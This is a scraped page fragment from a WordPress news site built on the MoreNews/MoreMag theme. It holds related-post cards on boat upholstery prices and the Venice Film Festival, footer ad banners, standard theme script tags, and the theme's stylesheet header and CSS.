          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 23, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Factors That Influence Boat Upholstery Prices" href="https://usapostclick.com/other/factors-that-influence-boat-upholstery-prices/"></a>
        <img width="1280" height="822" src="https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Factors That Influence Boat Upholstery Prices" title="Factors That Influence Boat Upholstery Prices" decoding="async" loading="lazy" srcset="https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices.jpg 1280w, https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices-1024x658.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/other/" aria-label="Other">
                                 Other
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/other/factors-that-influence-boat-upholstery-prices/">Factors That Influence Boat Upholstery Prices</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 8, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" href="https://usapostclick.com/culture/the-venice-film-festivals-descent-into-theatrical-hypocrisy/"></a>
        <img post-id="58883" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/08/pier-near-basilica-2025-03-06-04-34-01-utc.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" title="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" title="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/the-venice-film-festivals-descent-into-theatrical-hypocrisy/">The Venice Film Festival’s Descent Into Theatrical Hypocrisy</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3
body_size: 580
content:
/*
Theme Name: MoreMag
Theme URI:  https://afthemes.com/products/moremag/
Author:     AF themes
Author URI: https://afthemes.com/
Description: The dynamic WordPress theme designed specifically for bloggers, magazine publishers, and news enthusiasts. Seamlessly navigate through our diverse selection of free demo sites to create your ideal news platform effortlessly. Elevate your customization game with our suite of over 9 custom widgets and widget sections, allowing you to curate and manage content with precision. Enhance reader engagement with customizable main banner options and the choice between light and dark modes for optimal readability. Seamlessly integrate e-commerce functionalities with RTL support and compatibility with popular plugins like Elementor, Gutenberg, and WooCommerce. MoreMag is engineered to amplify your site's search engine visibility, ensuring your content reaches a wider audience. Our dedicated support team is ready to assist you every step of the way. Explore all available demos and documentation on https://afthemes.com/products/moremag/, and unlock the full potential of your news website with MoreMag today.
Template: morenews
Version: 1.2.3
Requires at least: 5.3
Requires PHP: 7.0
Tested up to: 6.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: moremag
Tags: news, blog, entertainment, one-column, two-columns, three-columns, four-columns, grid-layout, block-patterns, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-logo, custom-menu, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, footer-widgets, translation-ready, theme-options, threaded-comments, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

MoreMag WordPress Theme, Copyright 2024 AF themes
MoreMag is distributed under the terms of the GNU GPL v2 or later.
*/
.exclusive-posts .exclusive-now,
div#main-navigation-bar {
    background: #095437;
}

.main-navigation .menu-description {
    background-color: #d72924;
    
}

.main-navigation .menu-description:after{
    border-top: 5px solid #d72924;
}

.af-cat-widget-carousel a.morenews-categories.category-color-1{
    background-color: #0c794f;

}

a.morenews-categories.category-color-1{
    color: #0c794f;
}

.mailchimp-block .block-title, 
.morenews_posts_slider_widget .read-single .read-details .read-title h3, 
article.latest-posts-full .read-title h3, 
.af-banner-carousel .read-title h3{
    font-size: 36px;
}